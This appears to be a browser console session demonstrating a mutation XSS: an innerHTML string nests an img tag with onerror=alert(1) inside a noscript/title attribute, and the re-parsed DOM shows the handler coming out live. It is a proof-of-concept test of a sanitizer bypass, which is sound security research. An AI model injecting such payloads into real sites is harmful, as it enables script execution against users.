 d = document.createElement('div')
<div></div>
d.innerHTML = '<noscript><p title="</noscript> <img src=x onerror=alert(1);">'
"<noscript><p title="</noscript> <img src=x onerror=alert(1);">"
GET file:///F:/htest/x net::ERR_FILE_NOT_FOUND
Uncaught SyntaxError: Invalid or unexpected token
d
<div>
<noscript><p title="</noscript>
<img src="x" onerror="alert(1);"">
</div>